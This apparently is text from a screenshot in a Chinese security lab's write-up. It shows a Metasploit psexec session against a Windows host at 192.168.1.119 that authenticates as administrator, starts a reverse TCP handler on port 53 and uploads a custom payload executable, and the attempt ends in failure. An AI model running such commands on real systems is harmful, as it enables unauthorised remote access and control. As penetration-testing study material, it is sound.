 msf exploit(windows/smb/psexec) > set target 2
target => 2
msf exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.1.5:53
[*] 192.168.1.119:445 - Connecting to the server...
[*] 192.168.1.119:445 - Authenticating to 192.168.1.119:445 as user 'administrator'...
[*] 192.168.1.119:445 - Uploading payload... kKwZpPRs.exe
[*] 192.168.1.119:445 - Using custom payload /var/www/html/bin_tcp_x86_53.exe, RHOST and RPORT settings will be ignored!
[*] 192.168.1.119:445 - Created \kKwZpPRs.exe...
[-] 192.168.1.119:445 - Unable to remove the service, ERROR_CODE:
[-] 192.168.1.119:445 - Exploit failed: RubySMB::Error::UnexpectedStatusCode STATUS_PIPE_EMPTY
[*] Exploit completed, but no session was created.
弥天安全实验室